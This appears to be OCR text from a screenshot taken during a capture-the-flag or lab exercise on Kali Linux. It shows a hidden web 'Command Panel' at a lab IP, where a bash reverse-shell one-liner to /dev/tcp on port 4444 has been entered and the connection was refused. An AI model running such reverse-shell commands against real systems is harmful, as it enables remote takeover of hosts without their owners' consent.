 Apps Places May 18 10:36 PM 85% 60% 0.5 kB 1.4 kB
Command Panel
10.10.234.171/M!11!S3CS3CRETP4G3/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bash -c 'exec bash -i >& /dev/tcp/10.9.2.147/4444 0>&1' Run
bash: connect: Connection refused
bash: /dev/tcp/10.9.2.147/4444: Connection refused